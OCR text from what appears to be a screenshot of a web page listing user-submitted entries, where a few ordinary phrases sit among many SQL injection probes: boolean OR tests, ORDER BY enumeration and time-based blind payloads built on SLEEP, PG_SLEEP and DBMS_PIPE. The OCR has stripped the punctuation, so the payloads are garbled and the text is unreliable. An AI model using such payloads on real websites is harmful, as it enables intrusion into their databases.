
hai ho kon |
Bahubhali |
1 OR 311211210001 |
1 OR 211211210001 |
1
OR 335535510001 |
1 OR 235535510001 |
half girlfriend |
ORDER BY
1 |
ORDER BY 1 UgrH |
ORDER BY 1 XUkg |
ORDER BY 1 qimr |
ORDER BY 1 VnHS |
CASE WHEN 86588658 THEN SLEEP20 ELSE
8658 END |
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
yMsF |
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
|
AND
8013DBMSPIPERECEIVEMESSAGECHR115CHR69CHR73CHR10420
AND |
AND 4047SELECT 4047 FROM PGSLEEP20 mOKq |
AND
4047SELECT 4047 FROM PGSLEEP20 AND RUDCRUDC |
AND
4047SELECT 4047 FROM PGSLEEP20 |
AND 4047SELECT 4047
FROM PGSLEEP20 AND 82408240 |
RLIKE SLEEP20 CBtt |
RLIKE
SLEEP20 AND jfrZjfrZ |
RLIKE SLEEP20 |
RLIKE SLEEP20 AND
11151115 |
AND SLEEP20 MjcD |
Disclaimer :